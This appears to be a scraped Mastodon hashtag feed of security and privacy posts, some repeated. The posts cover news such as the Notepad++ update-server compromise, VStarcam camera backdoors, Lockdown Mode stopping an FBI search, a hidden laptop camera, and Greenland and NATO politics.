am I crazy thinking that if governments are going to require #ageverification, then they should be obligated to provide an infrastructure for securely verifying age without handing over photos of your ID, etc?
imagine something like OAuth ("Login with Google") but maintained by the authority who already administers your state ID.
i get that this is a technical solution to a political problem, but wish it could be part of the conversation.
@Slater450413@infosec.exchange
A friendly reminder to never trust manufacturers privacy protections.
I was recently attempting to get an external camera functioning, so I started polling various video devices sequentially to find out where it appeared and stumbled across a previously unknown (to me at least) camera device, right next to the regular camera that is not affected by the intentional privacy flap or "camera active" LED that comes built in.
I had always assumed this was just a light sensor and didn't think any further about it.
The bandwidth seems to drop dramatically when the other camera is activated by opening the privacy flap, causing more flickering.
This was visible IRL and wasn't just an artifact of recording it on my phone.
I deliberately put my finger over each camera one at a time to confirm the sources being projected.
A friend of mine suggested this may be related to Windows Hello functionality at a guess but still seems weird to not be affected by the privacy flap when its clearly capable of recording video.
dmidecode tells me this is a LENOVO Yoga 9 2-in-1 14ILL10 (P/N:83LC)
Command I used for anyone to replicate the finding. (I was on bog standard Kali, but I'm sure you'll figure out your device names if they change under other distros):
vlc v4l2:///dev/video0 -vv --v4l2-width=320 --v4l2-height=240 & vlc v4l2:///dev/video2 -vv --v4l2-width=320 --v4l2-height=240
@PrivacyDigest@mas.to
#FBI stymied by Apple's #LockdownMode after seizing journalist's #iPhone
The Federal Bureau of Investigation has so far been unable to access data from a #WashingtonPost reporter's iPhone because it was protected by Apple's Lockdown Mode when agents seized the device from the reporter's home, the US government said in a court filing.
#apple #security #privacy #journalism
@Jeremiah@alpaca.gold
Evil-doers are using a Zendesk email domains to phish. My catch-all email address got a wave of emails overnight "from" organizations who have not implemented SPF, DKIM, and DMARC.
Shame on:
alltrails.zendesk .com
arc .net
bang-olufsen.zendesk .com
community .com
findingfocus.zendesk .com
fivebelow.zendesk .com
gamerhash.zendesk .com
migrationwiz .com
nowgg.zendesk .com
resilio .com
revenue1.zendesk .com
thehunter.zendesk .com
webtoon .com
@w3c@w3c.social
📆 24 February 2026
W3C Security Lead @simone will talk about will talk about the importance of security, privacy, and human rights by design in innovative technologies at the"Human-Centered Threat Modeling for Digital Identity Systems: A LEGO® SERIOUS PLAY® Workshop" at the Geneva Business School - Barcelona Campus in Barcelona, Spain 🇪🇸
#security #privacy #HumanRights #DigitalIdentity
https://www.w3.org/events/talks/2026/human-centered-threat-modeling-for-digital-identity-systems-a-lego-serious-play-workshop/
@PrivacyDigest@mas.to
#FBI stymied by Apple's #LockdownMode after seizing journalist's #iPhone
The Federal Bureau of Investigation has so far been unable to access data from a #WashingtonPost reporter's iPhone because it was protected by Apple's Lockdown Mode when agents seized the device from the reporter's home, the US government said in a court filing.
#apple #security #privacy #journalism
@PrivacyDigest@mas.to
#FBI stymied by Apple's #LockdownMode after seizing journalist's #iPhone
The Federal Bureau of Investigation has so far been unable to access data from a #WashingtonPost reporter's iPhone because it was protected by Apple's Lockdown Mode when agents seized the device from the reporter's home, the US government said in a court filing.
#apple #security #privacy #journalism
@pandoc@fosstodon.org · Reply to Klaus Frank's post
@agowa338 If you want to be absolutely, 110% certain that no data leaves your device, then put your browser into "offline mode" after loading the app. Firefox has an option for that in the “File” menu, and most other browsers allow to do it via the developer tools console, under the “Network” tab.
But if that's a real concern for some reason, then consider to run a dockerized version of pandoc instead. A container without network access gives similar guarantees.

@LorenzoAncora@ieji.de
Notepad++'s update servers have been compromised by Chinese hackers and all users had been exposed to malware. The developer estimated the overall compromise period spanned from June through December 2, 2025.
Users should update to version 8.9.1 (or superior) immediately.
Source: https://notepad-plus-plus.org/news/hijacked-incident-info-update/
#security #vulnerability #windows #text #editor #notepad #foss #freesoftware #software

@LorenzoAncora@ieji.de
Notepad++'s update servers have been compromised by Chinese hackers and all users had been exposed to malware. The developer estimated the overall compromise period spanned from June through December 2, 2025.
Users should update to version 8.9.1 (or superior) immediately.
Source: https://notepad-plus-plus.org/news/hijacked-incident-info-update/
#security #vulnerability #windows #text #editor #notepad #foss #freesoftware #software

@LorenzoAncora@ieji.de
Notepad++'s update servers have been compromised by Chinese hackers and all users had been exposed to malware. The developer estimated the overall compromise period spanned from June through December 2, 2025.
Users should update to version 8.9.1 (or superior) immediately.
Source: https://notepad-plus-plus.org/news/hijacked-incident-info-update/
#security #vulnerability #windows #text #editor #notepad #foss #freesoftware #software

@LorenzoAncora@ieji.de
Notepad++'s update servers have been compromised by Chinese hackers and all users had been exposed to malware. The developer estimated the overall compromise period spanned from June through December 2, 2025.
Users should update to version 8.9.1 (or superior) immediately.
Source: https://notepad-plus-plus.org/news/hijacked-incident-info-update/
#security #vulnerability #windows #text #editor #notepad #foss #freesoftware #software
@kagihq@mastodon.social
@DerLogiker@troet.cafe
Wer vom US-Datenschirm runter möchte, dem möchte ich unter dem Hashtag #EuropeanAlternatives und #Security ein paar Tricks anbieten.
Heute: Social Media
Du bist im #Fediverse . Gut! Alles erledigt. Lösche nun deine Accounts bei allen ausländischen Diensten, wie X, Facebook, LinkedIn, TikTok und Youtube.
Du denkst, Du kannst das nicht? Du bist hier leider falsch.
@godevroom@fosstodon.org
Stop trusting, start sandboxing! gomodjail locks down Go modules, keeping your projects safe from malicious dependencies. Supply-chain attacks beware!
@zacchiro@mastodon.xyz · Reply to Stefano Zacchiroli's post
The video of the talk is now available here: https://video.fosdem.org/2026/ub5132/BHNWLN-rosa-backdoor-detector.av1.webm
Check it out if you're in #security and/or #fuzzing. I guarantee it will be worth your time and you'll have fun too!
@zacchiro@mastodon.xyz · Reply to Stefano Zacchiroli's post
The video of the talk is now available here: https://video.fosdem.org/2026/ub5132/BHNWLN-rosa-backdoor-detector.av1.webm
Check it out if you're in #security and/or #fuzzing. I guarantee it will be worth your time and you'll have fun too!
@zacchiro@mastodon.xyz
WOW! Full #security devroom at #FOSDEM, for the presentation of "ROSA: finding #backdoors with #fuzzing" by my fellow co-authors @plumtrie and M. Marcozzi.
More about this work in the full paper at https://arxiv.org/abs/2505.08544 (#openaccess, of course)
@44@defcon.social
saw a bunch of these around here so might as well:
20s something living in #berlin
#graphicdesign #UI #UX by day
#opensource #privacy #security #nerd #geek by night
absolute #music nerd
#jungle #techno #breakbeat #dnb #ambiance #jumpstyle #memphis #phonk #rock #house #trance #cloudrap #hardwave #dub #dubstep (not brostep) #indie and whatevers #experimental or #newage
#aggressiveskating #blading #snowboarding
used 2 organize and promote #raves and #events b4 adult life started eating my free time
still help out other #rave collectives with #soundsystem setup here and there
huge #audio nerd
that friend in the friend group that "knows" about tech
(im a highly #intuitive person and can use a search engine) (and obsessed with anything #tech and #tool related #digital and #analogue and love #tinkering with things to see what makes them tick)
i love #driving and #riding wayy 2 much, like just pulling a throttle just numbs my brain in2 pure #bliss, without #blitzerapp i would have been rid of my licence years ago
#menace2society /s
sometimes i play around with a #fullspectrum (what my frens call me) #camera
fluent in #sarcasm #darkhumor
maybe a bit #edgy sometimes
#terminallyonline #owo #rawrr
@dw_innovation@mastodon.social
"While encryption remains mathematically sound (...) its real-world protections are increasingly bypassed by the privileged position AI systems occupy inside modern user environments."
https://cyberinsider.com/signal-president-warns-ai-agents-are-making-encryption-irrelevant/
@dw_innovation@mastodon.social
"While encryption remains mathematically sound (...) its real-world protections are increasingly bypassed by the privileged position AI systems occupy inside modern user environments."
https://cyberinsider.com/signal-president-warns-ai-agents-are-making-encryption-irrelevant/
@heisec@social.heise.de
Updaten! Attackierte Lücke in Ivanti Endpoint Manager Mobile
In Ivantis Endpoint Manager Mobile klaffen zwei kritische Sicherheitslecks. Angriffe laufen, Admins sollten schnell updaten.
@pheonix@hachyderm.io
I've personally grown to hate the security theatre of rotating my bank passwords every six months, especially because of requirements like "must contain one uppercase, one symbol, one lowercase, one special case and the blood of a unicorn."
When mathematically, a simple, grammatically incorrect sentence of 25 characters is much harder for a machine to crack than a gibberish 8-character password with symbols.
Entropy loves length.
I love the idea that the most secure key to your digital life could just be a weird little poem or an inside joke that only you know. Security doesn't have to be painful.
#infosec #passwords #cybersecurity #UX #security #sysadmin #programming #foss #linux #privacy #enshittification #reading #finance
@pheonix@hachyderm.io
I've personally grown to hate the security theatre of rotating my bank passwords every six months, especially because of requirements like "must contain one uppercase, one symbol, one lowercase, one special case and the blood of a unicorn."
When mathematically, a simple, grammatically incorrect sentence of 25 characters is much harder for a machine to crack than a gibberish 8-character password with symbols.
Entropy loves length.
I love the idea that the most secure key to your digital life could just be a weird little poem or an inside joke that only you know. Security doesn't have to be painful.
#infosec #passwords #cybersecurity #UX #security #sysadmin #programming #foss #linux #privacy #enshittification #reading #finance
@linuxiac@mastodon.social
OPNsense 26.1 open-source firewall and routing platform boosts security with threat intelligence, host discovery, and clearer real-time firewall visibility.
https://linuxiac.com/opnsense-26-1-open-source-firewall-released-with-threat-intelligence-feeds/
@TomSellers@infosec.exchange · Reply to Tom Sellers's post
I could go on and I have tons of real world examples but my coffee cup is empty and work summons me away. I'll finish with a parting comment.
I use the terms system custodians and system owners for a reason other than pedantry. Generally, the system owner is a non-IT department such as accounting. The custodians are IT (or similar) tasks with installing, configuring, operating, security, etc. The reason I call this out is that system owners should be the ones making decisions about the the level of risk that is tolerable, risk acceptance, etc. All to often I've seen IT say "we accept the risk of not implementing this control" when it isn't them that bears the risk and they don't really understand the impact. There are departments like Accounting and HR or industry specific departments like mortgages, insurance, securities etc. which have very specific regulations and the IT team has NO idea these regs even exist much less that failure to meet the regs can cost millions, prevent M&A, or result in jail time. IMO, this distinction between owners and custodians, if it applies in your environment, should be made clear to everyone and clearly defined in policy.
6/6
@TomSellers@infosec.exchange · Reply to Tom Sellers's post
5/6
@TomSellers@infosec.exchange · Reply to Tom Sellers's post
4/6
@TomSellers@infosec.exchange · Reply to Tom Sellers's post
3/6
@TomSellers@infosec.exchange · Reply to Tom Sellers's post
InfoSec is often seen by IT as running vuln scans and dropping a large list of "high priority", unscheduled TODO's on their plate. This is a valid perception in many cases.
2/6
@TomSellers@infosec.exchange
As a Greybeard with 25+ years in IT and InfoSec I'd give the following advice to early-career InfoSec folks in a defender role:
Make it a priority to understand, like REALLY understand, the core technologies being used in the environments you are defending. If your environment is primarily Windows then, however distasteful you find it, learn it inside and out. Install it, run it, configure networking, break all of it, and learn how to fix it. The same goes for any OS and for cloud environments, hardware, networking, etc. You can't learn it all instantly but pick a domain with the most impact and start working on it.
There are many situations where this will help you.
1/6
@thepeoplestech@social.coop
Another tech co-op? Yes, but this is a little different. Privacy and security? Sure - though it's not just about your privacy and security, but everyone's (after all, none are free until all are free). There are alternative browsers led by people not friendly to the #LGBTQ+ community, there are sustainable computer companies with ties to hate speech. This isn't about that. This is about promoting alternatives to #BigTech at the intersection of #privacy #security #sustainability and #inclusivity.
@ChrisMayLA6@zirk.us
How would Europe cope with a departure of the US from NATO?
As Carlo Masala (BundeswehrU, Munich) argues, fully substituting for the US capabilities in NATO may be the wrong immediate objective; 'It’s not about being as good as the US, which will take us 15 years or even longer. It is just being better than the Russians'!
Framed like this, while the US leaving NATO would be undoubtedly difficult, the immediate problem(s) may be a little less daunting?
@ChrisMayLA6@zirk.us
How would Europe cope with a departure of the US from NATO?
As Carlo Masala (BundeswehrU, Munich) argues, fully substituting for the US capabilities in NATO may be the wrong immediate objective; 'It’s not about being as good as the US, which will take us 15 years or even longer. It is just being better than the Russians'!
Framed like this, while the US leaving NATO would be undoubtedly difficult, the immediate problem(s) may be a little less daunting?
@9to5linux@floss.social
#OpenSSL 3.6.1 Is Out Now with Important #Security Patches and Bug Fixes https://9to5linux.com/openssl-3-6-1-is-now-available-with-important-security-patches-and-bug-fixes
@w3cdevs@w3c.social
The @w3c Security #InterestGroup proposes to make systematic use of threat modeling in W3C to identify potential #threats, vulnerabilities, and safeguards in web specifications.
This guide is designed to help standards #developers make informed decisions about #security and #privacy risks from the beginning of standard development #timetogiveinput
▶️ https://www.w3.org/TR/threat-modeling-guide/
Feedback wlc: https://github.com/w3c/threat-modeling-guide/issues
@rusty__shackleford@mastodon.social
Fuck AI with #Anubis:
Web AI Firewall Utility that weighs the soul of your connection using one or more challenges protecting upstream resources from bots.
Designed to protect the small internet from AI companies endless requests, Anubis is lightweight so ***everyone*** can afford to protect the communities closest to them.
Fuck AI
https://lock.cmpxchg8b.com/anubis.html
#fuckAI #selfHosted #fediverse #web #webDev #homeLab #security #ai #cyberSecurity #webDevelopment #networking #foss #github #selfHosting
@rusty__shackleford@mastodon.social
Fuck AI with #Anubis:
Web AI Firewall Utility that weighs the soul of your connection using one or more challenges protecting upstream resources from bots.
Designed to protect the small internet from AI companies endless requests, Anubis is lightweight so ***everyone*** can afford to protect the communities closest to them.
Fuck AI
https://lock.cmpxchg8b.com/anubis.html
#fuckAI #selfHosted #fediverse #web #webDev #homeLab #security #ai #cyberSecurity #webDevelopment #networking #foss #github #selfHosting
@w3cdevs@w3c.social
The @w3c Security #InterestGroup proposes to make systematic use of threat modeling in W3C to identify potential #threats, vulnerabilities, and safeguards in web specifications.
This guide is designed to help standards #developers make informed decisions about #security and #privacy risks from the beginning of standard development #timetogiveinput
▶️ https://www.w3.org/TR/threat-modeling-guide/
Feedback wlc: https://github.com/w3c/threat-modeling-guide/issues
@Tutanota@mastodon.social
On the run up of #DataPrivacyDay we've asked the Tuta Community about your preferred Google alternatives.
Here's what you said about your favorite browsers! 🎉
@Tutanota@mastodon.social
On the run up of #DataPrivacyDay we've asked the Tuta Community about your preferred Google alternatives.
Here's what you said about your favorite browsers! 🎉
@sleepycat@infosec.exchange
"Rather than inserting logical bugs, adversaries can attack the encoding of source code files to inject vulnerabilities.
These adversarial encodings produce no visual artifacts.
The trick is to use Unicode control characters to reorder tokens in source code at the encoding level."
@dirkdierickx@mastodon-belgium.be
Think your data is safe and private when using #bitlocker on #Windows ? Think again, #Microsoft will hand over your #encryption keys to goverments on request.
https://www.makeuseof.com/microsoft-just-gave-us-another-great-reason-to-switch-to-linux/
@teleclimber@social.tchncs.de
RE: https://social.tchncs.de/@teleclimber/115945757738056076
By the way this vulnerability is exactly why Dropserver apps run in a sandbox by default, and why I'm focusing on making it easy to have a useful DS install that isn't visible to the public internet (like using Tailscale). I'm also thinking of more ways of making small projects useful and safe to have around the net without having to keep up with every vuln all the time.
With people vibe-coding their personal apps you just know this kind of thing is going to happen over and over again. How to run these apps safely is going to be the question.
@teleclimber@social.tchncs.de
I don't use #react so I didn't pay much attention to this, but #react2shell is quite a thing, wow.
From what I understand if you were running your RSC in @deno_land with *minimal permissions* then the exploit's consequences would have been limited. In the post I boosted below, the exploit was used to overwrite the authorized SSH keys. You'd *never* run Deno in prod with that kind of access (right? RIGHT???).
What surprises me a bit is that I don't see many posts from people who were running their React in Deno (properly) and therefore largely escaped this massive vuln. I feel like they'd be celebrating, but I don't see it. Does nobody run React in Deno in prod? Or did they still get pwned somehow? Something else?
@dennyhenke@social.coop
If you're a part of the #resistance to #ICE and the #Fascist regime you should absolutely be using @signal which also means you should be donating to Signal. Now, more than ever, they'll need donations. That said, if you cannot afford to donate, you should still use it! We can all contribute to the larger cause in our own way.❤️
Cross platform, works on almost any recent computing device, fully encrypted texts, calls and video. Folks, use Signal, stay safe.
| Option | Voters |
|---|---|
| I don't use Signal | 23 (16%) |
| I use Signal and have donated | 113 (80%) |
| I use Signal, I'll donate for the first time today | 5 (4%) |
| I'll start using Signal and I'll donate today | 1 (1%) |
@heiseonlineenglish@social.heise.de
Anthropic revises behavioral guidelines for AI model Claude
Anthropic has revised the behavioral guidelines for Claude. The "Constitution" now also explains to the models why the specifications are made.
#IT #KünstlicheIntelligenz #Sprachverarbeitung #Security #news
@timkmak@journa.host
Here’s what The Counteroffensive is reading today:
Putin offered to give $1 billion to #Trump’s Board of Peace from the $5 billion Russian frozen assets in the U.S, at a Russia’s #Security Council meeting.
The rest of the funds will be put to Ukraine’s post-war reconstruction.
https://www.bloomberg.com/news/articles/2026-01-21/putin-offers-frozen-russian-assets-in-us-to-peace-board-ukraine?srnd=homepage-europe
#news #ukraine #trump #russia
@Nonilex@masto.ai · Reply to Nonilex's post
#Rutte said in an interview on the sidelines of the World Economic Forum [#WEF] meeting in Davos, Switzerland that it was now up to #NATO commanders to work through the details of extra #security requirements & that he was sure non-Arctic NATO allies would want to contribute to the effort.
"We will come together in NATO with our senior commanders to work out what is necessary," Rutte said. "I have no doubt we can do this quite fast. Certainly I would hope for 2026, I hope even early in 2026."
@Nonilex@masto.ai
Exclusive: Pact with #Trump calls for #allies to step up fast on #Arctic #security, says NATO's #Rutte
The framework deal on #Greenland agreed with #Trump would require #NATO allies to step up on Arctic security & the first results of this will be seen this year, NATO Secretary General Mark Rutte told Reuters on Thursday.
#MafiaState #imperialism #geopolitics #tariffs #economy #Denmark #Europe #NewWorldOrder #law #InternationalLaw
https://www.reuters.com/world/china/rutte-says-greenland-framework-deal-means-nato-allies-must-step-up-arctic-2026-01-22/?utm_source=braze&utm_medium=notifications&utm_campaign=2025_engagement
@nemo@mas.to
Android macht Sideloading unverifizierter Apps komplizierter: Künftig sind zusätzliche Verifizierungen und Warnungen nötig, um Nutzer besser vor Malware und Social-Engineering-Angriffen zu schützen 🔒📱 Mehr Details im Artikel: https://www.heise.de/news/Android-Sideloading-unverifizierter-Apps-wird-aufwaendiger-11146258.html #Android #Sideloading #Security
@Nonilex@masto.ai · Reply to Nonilex's post
Troops from several European countries, including #France, #Germany, #Norway & #Sweden, are arriving in #Greenland to help boost the #Arctic island's #security after talks between representatives of #Denmark, Greenland & the #US on Wednesday highlighted "fundamental disagreement" between the #Trump admin & European allies.
#MafiaState #imperialism #geopolitics #Europe #NATO #NewWorldOrder #law #Congress #WarPowers #greed #InternationalLaw
https://www.npr.org/2026/01/15/g-s1-106113/european-troops-arrive-greenland?utm_source=bsky.app&utm_sf_post_ref=652163432&utm_term=nprnews&utm_medium=social&utm_campaign=npr&utm_sf_cserv_ref=did:plc:ln72v57ivz2g46uqf4xxqiuh
@pitrh@mastodon.social
Only one day left to submit for BSDCan 2026!
Deadline January 17, 2026, see https://www.bsdcan.org/2026/papers.html
About the BSD conferences: https://nxdomain.no/~peter/what_is_bsd_come_to_a_conference_to_find_out.html
#bsdcan #OpenBSD #NetBSD #FreeBSD #conference #development #networking #security @bsdcan
@gtbarry@mastodon.social
Grubhub confirms hackers stole data in recent security breach
Food delivery platform Grubhub has confirmed a recent data breach after hackers accessed its systems, with sources telling BleepingComputer the company is now facing extortion demands.
#grubhub #salesforce #zendesk #ShinyHunters #databreach #security #cybersecurity #hackers #hacking #hacked
@kuketzblog@social.tchncs.de
IT-»Sicherheit« wird hierzulande oft mit Compliance verwechselt: Richtlinien, Vorlagen, Prozesse – alles sauber dokumentiert und abheftbar. Hauptsache: Niemand ist schuld, wenn es knallt.
Reale Sicherheit entsteht nicht durch Papier, sondern durch gute IT-Leute, Zeit, Budgets, klare Zuständigkeiten – und Technik, die wirklich gehärtet, gepflegt und überprüft wird.
Checkboxen senken keine Risiken. Sie senken nur das Haftungsgefühl.
@kuketzblog@social.tchncs.de
IT-»Sicherheit« wird hierzulande oft mit Compliance verwechselt: Richtlinien, Vorlagen, Prozesse – alles sauber dokumentiert und abheftbar. Hauptsache: Niemand ist schuld, wenn es knallt.
Reale Sicherheit entsteht nicht durch Papier, sondern durch gute IT-Leute, Zeit, Budgets, klare Zuständigkeiten – und Technik, die wirklich gehärtet, gepflegt und überprüft wird.
Checkboxen senken keine Risiken. Sie senken nur das Haftungsgefühl.
@iX_Magazin@social.heise.de
Das Meldeportal in der AWS-Cloud: Warum nur, BSI?
Schön, dass das BSI ein neues Portal für IT-Sicherheit bietet. Aber muss das unbedingt über die AWS-Cloud laufen, fragt sich Tobias Glemser.
@ingobecker@ohai.social
Better watch out next time you use WiFi on a plane. Because it's broadcasted unencrypted across the area of an entire continent via a satellite link. And it can be received using of the shelf TV satellite dishes.
Good part is: private connections are mostly encrypted due to stuff like Let's Encrypt.
Bad part: critical infrastructure doesn't use Let's Encrypt.
One of my favorite talks of the 39c3
@PrivacyDigest@mas.to
@PrivacyDigest@mas.to
@Nonilex@masto.ai · Reply to Nonilex's post
Troops from several European countries, including #France, #Germany, #Norway & #Sweden, are arriving in #Greenland to help boost the #Arctic island's #security after talks between representatives of #Denmark, Greenland & the #US on Wednesday highlighted "fundamental disagreement" between the #Trump admin & European allies.
#MafiaState #imperialism #geopolitics #Europe #NATO #NewWorldOrder #law #Congress #WarPowers #greed #InternationalLaw
https://www.npr.org/2026/01/15/g-s1-106113/european-troops-arrive-greenland?utm_source=bsky.app&utm_sf_post_ref=652163432&utm_term=nprnews&utm_medium=social&utm_campaign=npr&utm_sf_cserv_ref=did:plc:ln72v57ivz2g46uqf4xxqiuh
@ingobecker@ohai.social
Better watch out next time you use WiFi on a plane. Because it's broadcasted unencrypted across the area of an entire continent via a satellite link. And it can be received using of the shelf TV satellite dishes.
Good part is: private connections are mostly encrypted due to stuff like Let's Encrypt.
Bad part: critical infrastructure doesn't use Let's Encrypt.
One of my favorite talks of the 39c3
@heisec@social.heise.de
curl: Projekt beendet Bug-Bounty-Programm
curl-Maintainer Daniel Stenberg hat das Ende des Bug-Bounty-Programms angekündigt. Unbrauchbare KI-Meldungen nahmen wohl überhand.
@heisec@social.heise.de
curl: Projekt beendet Bug-Bounty-Programm
curl-Maintainer Daniel Stenberg hat das Ende des Bug-Bounty-Programms angekündigt. Unbrauchbare KI-Meldungen nahmen wohl überhand.
@Linux@mivatter.com
@kuketzblog@social.tchncs.de
Start der neuen Artikelserie - gemeinsam mit @SheDrivesMobility! 📢
#UnplugBigTech: Eine Einsteiger-Serie mit klaren, machbaren Schritten, um Alternativen zu nutzen und sich schrittweise von Big-Tech-Abhängigkeiten zu lösen. 👇
https://www.kuketz-blog.de/unplugbigtech-dein-fahrplan-fuer-ein-freieres-digitales-leben-teil-1/
@brian_greenberg@infosec.exchange
Prediction markets sell themselves as truth engines. Put money on outcomes, strip away noise, and let prices reveal reality. The Venezuela strike exposes the cost of that logic. When someone can profit from a covert military operation before the public knows it happened, markets stop forecasting the future and start rewarding proximity to power. This isn’t information discovery. It’s monetized access.
The political problem is simple and corrosive: greed gets institutionalized. When insiders are encouraged to leak or act early because there’s money on the table, restraint becomes irrational. Journalism delays publication to protect lives. Markets pay you to move first and ask questions never.
The ethical problem runs deeper. Prediction platforms don’t just reflect reality; they reshape incentives inside governments, corporations, and security institutions. They quietly ask every insider: do your job, or place your bet?
And the security problem may be the most dangerous of all. Classified plans, military actions, and diplomatic moves become market signals. Prices move faster than accountability. Risk is no longer mitigated; it’s priced.
Efficient markets are not moral systems. When everything becomes tradable, even secrecy turns into a commodity. And when insiders win, the public doesn’t gain clarity. It absorbs the risk.
TL;DR
🧠 Prediction markets reward access to secrets
⚡ Greed displaces ethics and restraint
🎓 Security decisions become financial signals
🔍 Truth priced by markets is not the same as a public good
#MarketEthics #Politics #Crypto #Power #security #privacy #cloud #infosec #cybersecurity
@dianea@lgbtqia.space
The PAM Duress is a module designed to allow users to generate 'duress' passwords that when used in place of their normal password will execute arbitrary scripts.
This functionality could be used to allow someone pressed to give a password under coercion to provide a password that grants access but in the background runs scripts to clean up sensitive data, close connections to other networks to limit lateral movement, and/or to send off a notification or alert (potentially one with detailed information like location, visible wifi hot-spots, a picture from the camera, a link to a stream from the microphone, etc). You could even spawn a process to remove the pam_duress module so the threat actor won't be able to see if the duress module was available.
@kuketzblog@social.tchncs.de
Start der neuen Artikelserie - gemeinsam mit @SheDrivesMobility! 📢
#UnplugBigTech: Eine Einsteiger-Serie mit klaren, machbaren Schritten, um Alternativen zu nutzen und sich schrittweise von Big-Tech-Abhängigkeiten zu lösen. 👇
https://www.kuketz-blog.de/unplugbigtech-dein-fahrplan-fuer-ein-freieres-digitales-leben-teil-1/
@goetz@chaos.social · Reply to goetz 🚲's post
@bsi
Die Daten der HAN sind sind ein Witz.
Die Infrarot Schnittstelle der mMe liefert öfter (Sekunden Takt) und mit der gleichen Genauigkeit Daten, aber ja sie sind nicht signiert.
Was ich mich Frage, warum? Wäre das nicht besser gegangen? Moderner und mir nachprüfbarer Sicherheit sogar mit Zertifikats erneuerung einmal im Jahr.
Denn auf Messen verteilt Ihr ja auch Prüfplaketten als Awareness, dass Self-Signed Zertifikate keine Lösung sind.
@goetz@chaos.social
@bsi
Jetzt bauen wir bis 2032 verpflichtend in jeden Haushalt ein aufwändig zertifiziertes und auditiertes IT System (Smartmeter Gateway) ein. Das NUR ein seit 30 Jahren veraltetes IP Protokol spricht. Alle Mobilfunkprovider jetzt bis zum Sankt Nimmerleinstag #LegacyIP in Ihren Netzen vorhalten müssen.
Sicherheit an der HAN wird nur per "self signed X.509 Zertifikate" mit 7 Jahren Laufzeit bereitgestellt.
@kubikpixel@chaos.social
Free Open-Source Whistleblower Platform Without Self-Hosting
Anonymous, end-to-end encrypted reporting for journalists, lawyers, employers, and more. Hush Line is a free & open-source whistleblower platform that provides secure, anonymous tip lines with no self-hosting, maintenance, or technical overhead.
🤫 https://hushline.app @hushlineapp
@hushlineapp
#whisteleblower #hashline #security #free #report #e2ee #encryption #selfhosting #anonymous #journalism #lawers #employ #opensource #freedom
@pitrh@mastodon.social
Again for the evening (CET) crowd:
The recording from NYC*BUG (Properly pronounced "Nice Bug") Saturday January 10th, 2026 session "The Book of PF 4th ed + EU CRA: It's time to Engineer up" is now available:
Youtube: https://youtu.be/HOCsvcCm1Ec
Peertube: https://toobnix.org/w/bQPtKXKqJMdeYDbzhrrkEa
#bookofpf #OpenBSD #freebsd #packetfilter #EUCRA #CRA #SBOMS #dependency #supplychain #security @nostarch
@Dasharo@fosstodon.org
If you work with #Linux #firmware and platform #security understanding what #fwupd HSI actually measures and how to move a real platform toward higher HSI levels is often unclear. This presentation explains the HSI index from a practical angle: which platform security properties are evaluated, what firmware and hardware capabilities actually affect the score, and how these checks map to real-world risk rather than abstract compliance.
@kubikpixel@chaos.social · Reply to 𝕂𝚞𝚋𝚒𝚔ℙ𝚒𝚡𝚎𝚕™'s post
WhatsApp is untrustable
TL;DR: As the client applications of WhatsApp are closed-source, claims of end-to-end encryption cannot be validated. This invalidates the primary benefit of end-to-end encryption, that is, not needing to trust a third-party. […]
👉 https://toki.la/posts/whatsapp
#whatsapp #notSecure #e2ee #chat #security #endtoendencryption #itsec #itsecurity #invalidites #closedsource #WhatsappMarketing
@kubikpixel@chaos.social
Free Open-Source Whistleblower Platform Without Self-Hosting
Anonymous, end-to-end encrypted reporting for journalists, lawyers, employers, and more. Hush Line is a free & open-source whistleblower platform that provides secure, anonymous tip lines with no self-hosting, maintenance, or technical overhead.
🤫 https://hushline.app @hushlineapp
@hushlineapp
#whisteleblower #hashline #security #free #report #e2ee #encryption #selfhosting #anonymous #journalism #lawers #employ #opensource #freedom
@timkmak@journa.host · Reply to Tim Mak's post
U.S. URGES CITIZENS TO LEAVE #VENEZUELA: The State Department has urged all #Americans to leave #Venezuela immediately due to extreme #security risks. https://www.theguardian.com/us-news/2026/jan/10/us-citizens-venezuela-paramilitaries
@linuxallday@tech.lgbt
Which browser is your "daily driver" in 2026?
#linux #fedora #askfedi #ubuntu #debian #security #infosec #tech #technology #cybersecurity #firefox #mozilla #chrome #google #edge #microsoft #manjaro #gameDev #devops #web #webdev #brave #vivaldi #gnome #kde #opensource #privacy #software #foss
| Option | Voters |
|---|---|
| 🦊 Firefox | 26 (49%) |
| Chrome | 2 (4%) |
| Brave | 4 (8%) |
| Vivaldi | 11 (21%) |
| Edge | 1 (2%) |
| Other (let Us know in comments!) | 9 (17%) |
@linuxallday@tech.lgbt
Which browser is your "daily driver" in 2026?
#linux #fedora #askfedi #ubuntu #debian #security #infosec #tech #technology #cybersecurity #firefox #mozilla #chrome #google #edge #microsoft #manjaro #gameDev #devops #web #webdev #brave #vivaldi #gnome #kde #opensource #privacy #software #foss
| Option | Voters |
|---|---|
| 🦊 Firefox | 26 (49%) |
| Chrome | 2 (4%) |
| Brave | 4 (8%) |
| Vivaldi | 11 (21%) |
| Edge | 1 (2%) |
| Other (let Us know in comments!) | 9 (17%) |
@tomgag@infosec.exchange
Google will now release Android source code only twice a year:
https://www.androidauthority.com/aosp-source-code-schedule-3630018/
https://source.android.com/docs/whatsnew/site-updates?year=2025
Effective in 2026, to align with our trunk stable development model and ensure platform stability for the ecosystem, we will publish source code to AOSP in Q2 and Q4
Unclear how this will impact 3rd party ROMs like Lineage OS and Graphene OS...
Just kidding! It's pretty clear how this will impact them in the long run. That's the whole goal of it.
The only good news:
Google [...] will keep publishing security patches each month on a dedicated security-only branch for relevant OS releases just as it does today.
It's really time to move away from megacorp-controlled OSes and embrace really open source alternatives, both for personal and institutional use. It's not just a matter of privacy and security, but, most importantly, national security and self-sovereignty, especially with the current geopolitical turmoil going on.
The ship is sinking.
#google #android #aosp #grapheneos #lineageos #bigtech #enshittification #security #privacy #digitalsovereignty #usa #eu #europe #politics
@tomgag@infosec.exchange
Commerzbank (one of the largest German banks) just banned GrapheneOS:
https://discuss.grapheneos.org/d/28440-commerzbank-one-of-the-largest-german-banks-bans-grapheneos
There is literally zero reason why banking apps shouldn't work on GrapheneOS, and yet so many European financial institutions prefer to rely on the security assurances of megacorporations controlled by a foreign country.
At least I hope that the current geopolitical madness will contribute to stopping this plague.
#google #android #aosp #grapheneos #lineageos #bigtech #enshittification #security #privacy #digitalsovereignty #usa #eu #europe #politics #germany #commerzbank
@WPalant@infosec.exchange
As you might have noticed, I’ve been looking into VStarcam firmware lately. My analysis of 367 firmware branches found something astonishing: starting with approximately 2022 VStarcam has been systematically and intentionally undermining the security of their cameras, adding mechanisms designed to leak the authentication password. While we can only speculate about the reasons, it’s clear that these cameras cannot be trusted with access to the Internet. https://palant.info/2026/01/07/backdoors-in-vstarcam-cameras/
@WPalant@infosec.exchange
